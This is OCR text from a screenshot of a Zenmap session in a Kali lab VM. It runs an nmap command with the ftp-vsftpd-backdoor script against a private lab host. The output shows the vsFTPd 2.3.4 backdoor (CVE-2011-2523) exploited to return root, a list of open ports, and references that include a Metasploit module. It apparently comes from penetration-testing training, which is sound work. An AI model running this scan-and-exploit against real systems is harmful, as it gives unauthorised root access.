 kali on ML-REFVM-122525 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Zenmap Sun 21:55 1
Zenmap
Scan Tools Profile Help
Target: 192.168.0.10 Profile: Quick scan Scan Cancel
Command: nmap -T4 -F --script ftp-vsftpd-backdoor,smb-enum-shares 192.168.0.10
Hosts Services Nmap Output Ports / Hosts Topology Host Details Scans
OS Host
192.168.0.10
nmap -T4 -F --script ftp-vsftpd-backdoor,smb-enum-shares 192.168.0.10 Details
PORT STATE SERVICE
21/tcp open ftp
| ftp-vsftpd-backdoor:
| VULNERABLE:
| vsFTPd version 2.3.4 backdoor
| State: VULNERABLE (Exploitable)
| IDs: CVE:CVE-2011-2523 BID:48539
| vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
| Disclosure date: 2011-07-03
| Exploit results:
| Shell command: id
| Results: uid=0(root) gid=0(root)
| References:
| http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
| https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/
vsftpd_234_backdoor.rb
|_ https://www.securityfocus.com/bid/48539
22/tcp open ssh
23/tcp open telnet
25/tcp open smtp
53/tcp open domain
80/tcp open http
111/tcp open rpcbind
139/tcp open netbios-ssn
445/tcp open microsoft-ds
513/tcp open login
514/tcp open shell
2049/tcp open nfs
2121/tcp open ccproxy-ftp
3306/tcp open mysql
5432/tcp open postgresql
5900/tcp open vnc
Filter Hosts
Status: Running